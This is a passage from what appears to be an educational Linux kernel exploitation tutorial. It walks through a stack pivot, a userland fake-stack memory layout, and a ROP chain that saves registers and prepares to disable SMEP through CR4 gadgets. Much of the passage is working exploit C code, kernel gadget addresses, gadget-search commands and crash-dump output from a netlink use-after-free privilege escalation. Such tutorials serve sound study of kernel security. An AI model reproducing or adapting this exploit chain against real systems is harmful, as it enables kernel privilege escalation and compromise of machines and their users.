0xffffffff8144ec62 : xchg rsi, rsp ; dec ecx ; cdqe ; ret

Looks like we only have 1 gadget that does this in our kernel image. In addition, the rsi value is 0x0000000000000001 (and we can't control it). This implies mapping a page at address zero which is not possible anymore to prevent "NULL-deref" bugs exploitation.

Let's extend the research to the "esp" register which brings much more results:

$ egrep "(: xchg [^;]*, esp|: xchg esp, ).*ret$" ranged_gadget.lst.sorted

...

0xffffffff8107b6b8 : xchg eax, esp ; ret

...

However, the xchg instruction here works on 32-bit registers. That is, the 32 most significant bits will be zeroed!

If you are not convinced yet, just run (and debug) the following program:

# Build-and-debug with: as test.S -o test.o; ld test.o; gdb ./a.out

.text

.global _start

_start:

mov $0x1aabbccdd, %rax

mov $0xffff8000deadbeef, %rbx

xchg %eax, %ebx # <---- check "rax" and "rbx" past this instruction (gdb)

That is, after executing the stack pivot gadget, the 64-bit registers become:

- rax = 0xffff88001b527e60 & 0x00000000ffffffff = 0x000000001b527e60

- rsp = 0x0000000000602860 & 0x00000000ffffffff = 0x0000000000602860

This is actually not a problem because of the virtual address mapping where userland address ranges from 0x0 to 0x00007ffffffff000 (cf. Core Concept #4). In other words, any 0x00000000XXXXXXXX address is a valid userland one.

The stack is now pointing to userland where we can control data and starts our ROP chain. The register state before and after executing the stack pivot gadget are:

ERRATA: RSP is pointing 8 bytes after RDI since the ret instruction "pop" a value before executing it (i.e. should point to private). Please see the next section.

NOTE: rax is pointing in a "random" userland address since it only holds the lowest significant bytes of the previous rsp value.

Dealing with Aliasing

Before going further there are few things to consider:

- the new "fake" stack is now aliasing with the wait queue element object (in userland).

- since the 32 highest significant bits are zero'ed, the fake stack must be mapped at an address lower than 0x100000000.

Right now, the g_uland_wq_elt is declared globally (i.e. the bss). Its address is "0x602860" which is lower than 0x100000000.

Aliasing can be an issue as it:

- forces us to use a stack lifting gadget to "jump over" the func gadget (i.e. don't execute the "stack pivot" gadget again)

- imposes constraints on the gadgets as the wait queue element must still be valid (in __wake_up_common())

There are two ways to deal with this "aliasing" issue:

- Keep the fake stack and wait queue aliased and use a stack lifting with constrained gadgets

- Move g_uland_wq_elt into "higher" memory (after the 0x100000000 mark).

Both techniques works.

For instance, if you want to implement the first way (we won't), the next gadget address must have its lowest significant bits set because of the break condition in __wake_up_common():

(flags & WQ_FLAG_EXCLUSIVE) // WQ_FLAG_EXCLUSIVE == 1

In this particular example, this first condition can be easily overcomed by using a NOP gadget which has its least significant bit set:

0xffffffff8100ae3d : nop ; nop ; nop ; ret // <---- valid gadget

0xffffffff8100ae3e : nop ; nop ; ret // <---- BAD GADGET

Instead, we will implement the second as we think it is more "interesting", less gadget-dependent and exposes a technique that is sometimes used during exploit (having addresses relative to each other). In addition, we will have more choices in our ROP-chain gadgets as they will be less constrained because of the aliasing.

In order to declare our (userland) wait queue elements at an arbitrary location, we will use the mmap() syscall with the MAX_FIXED argument. We will do the same for the "fake stack". Both are linked with the following property:

ULAND_WQ_ADDR = FAKE_STACK_ADDR + 0x100000000

In other words:

(ULAND_WQ_ADDR & 0xffffffff) == FAKE_STACK_ADDR

^ pointed by RAX before XCHG ^ pointed by RSP after XCHG

This is implemented in allocate_uland_structs():

static int allocate_uland_structs(void)

{

// arbitrary value, must not collide with already mapped memory (/proc/<PID>/maps)

void *starting_addr = (void*) 0x20000000;

// ... cut ...

g_fake_stack = (char*) _mmap(starting_addr, 4096, PROT_READ|PROT_WRITE,

MAP_FIXED|MAP_SHARED|MAP_ANONYMOUS|MAP_LOCKED|MAP_POPULATE, -1, 0);

// ... cut ...

g_uland_wq_elt = (struct wait_queue*) _mmap(g_fake_stack + 0x100000000, 4096, PROT_READ|PROT_WRITE,

MAP_FIXED|MAP_SHARED|MAP_ANONYMOUS|MAP_LOCKED|MAP_POPULATE, -1, 0);

// ... cut ...

}

WARNING: Using MAP_FIXED might "overlap" existing memory! For a better implementation, we should check that the starting_addr address is not already used (e.g. check /proc/<PID>/maps)! Look at the mmap() syscall implementation, you will learn a lot. This is a great exercise.



That is, after executing the "stack pivot gadget", our exploit memory layout will be:

Let's update the exploit code (warning: g_uland_wq_elt is a pointer now, edit the code accordingly):

// 'volatile' forces GCC to not mess up with those variables

static volatile struct list_head g_fake_next_elt;

static volatile struct wait_queue *g_uland_wq_elt;

static volatile char *g_fake_stack;

// kernel functions addresses

#define PANIC_ADDR ((void*) 0xffffffff81553684)

// kernel gadgets in [_text; _etext]

#define XCHG_EAX_ESP_ADDR ((void*) 0xffffffff8107b6b8)

static int payload(void);

// ----------------------------------------------------------------------------

static void build_rop_chain(uint64_t *stack)

{

memset((void*)stack, 0xaa, 4096);

*stack++ = 0;

*stack++ = 0xbbbbbbbbbbbbbbbb;

*stack++ = 0xcccccccccccccccc;

*stack++ = 0xdddddddddddddddd;

// FIXME: implement the ROP-chain

}

// ----------------------------------------------------------------------------

static int allocate_uland_structs(void)

{

// arbitrary value, must not collide with already mapped memory (/proc/<PID>/maps)

void *starting_addr = (void*) 0x20000000;

size_t max_try = 10;

retry:

if (max_try-- <= 0)

{

printf("[-] failed to allocate structures at fixed location\n");

return -1;

}

starting_addr += 4096;

g_fake_stack = (char*) _mmap(starting_addr, 4096, PROT_READ|PROT_WRITE,

MAP_FIXED|MAP_SHARED|MAP_ANONYMOUS|MAP_LOCKED|MAP_POPULATE, -1, 0);

if (g_fake_stack == MAP_FAILED)

{

perror("[-] mmap");

goto retry;

}

g_uland_wq_elt = (struct wait_queue*) _mmap(g_fake_stack + 0x100000000, 4096, PROT_READ|PROT_WRITE,

MAP_FIXED|MAP_SHARED|MAP_ANONYMOUS|MAP_LOCKED|MAP_POPULATE, -1, 0);

if (g_uland_wq_elt == MAP_FAILED)

{

perror("[-] mmap");

munmap((void*)g_fake_stack, 4096);

goto retry;

}

// paranoid check

if ((char*)g_uland_wq_elt != ((char*)g_fake_stack + 0x100000000))

{

munmap((void*)g_fake_stack, 4096);

munmap((void*)g_uland_wq_elt, 4096);

goto retry;

}

printf("[+] userland structures allocated:\n");

printf("[+] g_uland_wq_elt = %p\n", g_uland_wq_elt);

printf("[+] g_fake_stack = %p\n", g_fake_stack);

return 0;

}

// ----------------------------------------------------------------------------

static int init_realloc_data(void)

{

// ... cut ...

nlk_wait->task_list.next = (struct list_head*)&g_uland_wq_elt->task_list;

nlk_wait->task_list.prev = (struct list_head*)&g_uland_wq_elt->task_list;

// ... cut ...

g_uland_wq_elt->func = (wait_queue_func_t) XCHG_EAX_ESP_ADDR; // <----- STACK PIVOT!

// ... cut ...

}

// ----------------------------------------------------------------------------

int main(void)

{

// ... cut ...

printf("[+] successfully migrated to CPU#0\n");

if (allocate_uland_structs())

{

printf("[-] failed to allocate userland structures!\n");

goto fail;

}

build_rop_chain((uint64_t*)g_fake_stack);

printf("[+] ROP-chain ready\n");

// ... cut ...

}

As you might have noticed in build_rop_chain(), we setup an invalid temporary ROP-chain just for debugging purpose. The first gadget address being "0x00000000", it will provoke a double fault.

Let's launch the exploit:

...

[+] userland structures allocated:

[+] g_uland_wq_elt = 0x120001000

[+] g_fake_stack = 0x20001000

[+] g_uland_wq_elt.func = 0xffffffff8107b6b8

...

[ 79.094437] double fault: 0000 [#1] SMP

[ 79.094738] CPU 0

...

[ 79.097909] RIP: 0010:[<0000000000000000>] [<(null)>] (null)

[ 79.097980] RSP: 0018:0000000020001008 EFLAGS: 00010012

[ 79.098024] RAX: 000000001c123e60 RBX: 0000000000602c08 RCX: 0000000000000000

[ 79.098074] RDX: 0000000000000000 RSI: 0000000000000001 RDI: 0000000120001000

[ 79.098124] RBP: ffff88001c123ea8 R08: 0000000000000000 R09: 00007fa46644f700

[ 79.098174] R10: 00007fffd73a4350 R11: 0000000000000206 R12: 0000000000000001

[ 79.098225] R13: ffff88001c999eb8 R14: 0000000000000000 R15: 0000000000000000

...

[ 79.098907] Stack:

[ 79.098954] bbbbbbbbbbbbbbbb cccccccccccccccc dddddddddddddddd aaaaaaaaaaaaaaaa

[ 79.099209] <d> aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa

[ 79.100516] <d> aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa

[ 79.102583] Call Trace:

[ 79.103844] Code: Bad RIP value.

[ 79.104686] RIP [<(null)>] (null)

[ 79.105332] RSP <0000000020001008>

...

Perfect, just as expected! RSP is pointing to the second gadget of our ROP-chain in our fake stack. It double-faulted while trying to execute the first one which points at address zero (RIP=0).

Remember, ret first "pops" the value into rip and THEN executes it! That is why, RSP is pointing to the second gadget (not the first one).

We are now ready to write the real ROP-chain!

NOTE: Forcing a double-fault is a good way to debug a ROP-chain as it will crash the kernel and dump both the registers and the stack. This is the "poor man" breakpoint :-).

Debugging the kernel with GDB

Debugging a kernel (without SystemTap) might be an intimidating thing to the new comers. In the previous articles we already saw different ways to debug the kernel:

- SystemTap

- netconsole

However, sometimes you want to debug more "low-level" stuff and go step-by-step.

Just like any other binary (Linux being an ELF) you can use GDB to debug it.

Most virtualization solutions setup a gdb server that you can connect to debug a "guest" system. For instance, while running a 64-bit kernel, vmware setup a gdbserver on port "8864". If not, please read the manual.

Because of the chaotic/concurrent nature of a kernel, you might want to limit the number of CPU to one while debugging.

Let's suppose we want to debug the arbitrary call primitive. One would be tempted to setup a breakpoint just before the call (i.e. "call [rax+0x10]")... don't! The reason is, a lot of kernel paths (including interrupts handler) actually call this code. That is, you will be breaking all time without being in your own path.

The trick is to set a breakpoint earlier (callstack-wise) on a "not so used" path that is very specific to your bug/exploit. In our case, we will break in netlink_setsockopt() just before the call to __wake_up() (located at address 0xffffffff814b81c7):

$ gdb ./vmlinux-2.6.32 -ex "set architecture i386:x86-64" -ex "target remote:8864" -ex "b * 0xffffffff814b81c7" -ex "continue"

Remember that our exploit reaches this code 3 times: two to unblock the thread and one to reach the arbitrary call. That is, use continue until the 3rd break then do a step-by-step debugging (with "ni" and "si"). In addition, __wake_up() issues another call before __wake_up_common(), you might want to use finish.

From here, this is just a "normal" debugging session.

WARNING: Remember to detach before leaving gdb. Otherwise, it can lead to "strange" issues that confuse your virtualization tool.

The ROP-Chain

In the previous section, we analyzed the machine state (i.e. registers) prior to using the arbitrary call primitive. We found a gadget that pivot the stack with the xchg instruction that uses 32-bit registers. Because of it, the "new stack" and our userland wait queue element aliased. In order to deal with it, we use a simple trick to avoid this aliasing and still pivoting to a userland stack. This helps to relax the constraints on future gadgets, avoid stack lifting, etc.

In this section, we will build a ROP-chain that:

- Stores ESP and RBP in userland memory for future restoration

- Disables SMEP by flipping the corresponding CR4 bit (cf. Defeating SMEP Strategies)

- Jumps to the payload's wrapper

Note that the things done here are very similar to what is done in "userland" ROP exploitation. In addition, this is very target dependent. You might have better or worse gadgets. This is just the ROP-chain we built with gadgets available in our target.

WARNING: It is very rare, but it can happen that the gadget you are trying to use will not work during runtime for some reason (e.g. trampoline, kernel hooks, unmapped). In order to prevent this, break before executing the ROP-chain and check with gdb that your gadgets are as expected in memory. Otherwise, simply choose another one.

WARNING-2: If your gadgets modify "non-scratch" registers (as we do with rbp/rsp) you will need to repair them by the end of your ROP-chain.

Unfortunate "CR4" gadgets

Disabling SMEP will not be the first "sub-chain" of our ROP chain (we will save ESP beforehand). However, because of the available gadgets that modify cr4, we will need additional gadgets to load/store RBP:

$ egrep "cr4" ranged_gadget.lst

0xffffffff81003288 : add byte ptr [rax - 0x80], al ; out 0x6f, eax ; mov cr4, rdi ; leave ; ret

0xffffffff81003007 : add byte ptr [rax], al ; mov rax, cr4 ; leave ; ret

0xffffffff8100328a : and bh, 0x6f ; mov cr4, rdi ; leave ; ret

0xffffffff81003289 : and dil, 0x6f ; mov cr4, rdi ; leave ; ret

0xffffffff8100328d : mov cr4, rdi ; leave ; ret // <----- will use this

0xffffffff81003009 : mov rax, cr4 ; leave ; ret // <----- will use this

0xffffffff8100328b : out 0x6f, eax ; mov cr4, rdi ; leave ; ret

0xffffffff8100328c : outsd dx, dword ptr [rsi] ; mov cr4, rdi ; leave ; ret

As we can see, all of those gadgets have a leave instruction preceding the ret. It means that using them will overwrite both RSP and RBP which can break our ROP-chain. Because of this, we will need to save and restore them.

Save ESP/RBP

In order to save the value of ESP and RSP we will use four gadgets:

0xffffffff8103b81d : pop rdi ; ret

0xffffffff810621ff : shr rax, 0x10 ; ret

0xffffffff811513b3 : mov dword ptr [rdi - 4], eax ; dec ecx ; ret

0xffffffff813606d4 : mov rax, rbp ; dec ecx ; ret

Since our gadget which writes at arbitrary memory location read value from "eax" (32-bits), we use the shr gadget to store the value of RBP in two times (low and high bits). The ROP-chains are declared here:

// gadgets in [_text; _etext]

#define XCHG_EAX_ESP_ADDR ((uint64_t) 0xffffffff8107b6b8)

#define MOV_PTR_RDI_MIN4_EAX_ADDR ((uint64_t) 0xffffffff811513b3)

#define POP_RDI_ADDR ((uint64_t) 0xffffffff8103b81d)

#define MOV_RAX_RBP_ADDR ((uint64_t) 0xffffffff813606d4)

#define SHR_RAX_16_ADDR ((uint64_t) 0xffffffff810621ff)

// ROP-chains

#define STORE_EAX(addr) \

*stack++ = POP_RDI_ADDR; \

*stack++ = (uint64_t)addr + 4; \

*stack++ = MOV_PTR_RDI_MIN4_EAX_ADDR;

#define SAVE_ESP(addr) \

STORE_EAX(addr);

#define SAVE_RBP(addr_lo, addr_hi) \

*stack++ = MOV_RAX_RBP_ADDR; \

STORE_EAX(addr_lo); \

*stack++ = SHR_RAX_16_ADDR; \

*stack++ = SHR_RAX_16_ADDR; \

STORE_EAX(addr_hi);

Let's edit build_rop_chain():

static volatile uint64_t saved_esp;

static volatile uint64_t saved_rbp_lo;

static volatile uint64_t saved_rbp_hi;

static void build_rop_chain(uint64_t *stack)

{

memset((void*)stack, 0xaa, 4096);

SAVE_ESP(&saved_esp);

SAVE_RBP(&saved_rbp_lo, &saved_rbp_hi);

*stack++ = 0; // force double-fault

// FIXME: implement the ROP-chain

}

Before proceeding, you may want to be sure that everything goes well up to this point. Use GDB as explained in the previous section!

Read/Write CR4 and dealing with "leave"

As mentioned before, all our gadgets that manipulate CR4 have a leave instruction before the ret. Which does (in this order):

- RSP = RBP

- RBP = Pop()

In this ROP-chain, we will use three gadgets:

0xffffffff81003009 : mov rax, cr4 ; leave ; ret

0xffffffff8100328d : mov cr4, rdi ; leave ; ret

0xffffffff811b97bf : pop rbp ; ret

Since RSP is overwritten while executing the leave instruction, we have to make sure that it does not break the chain (i.e. RSP is still right).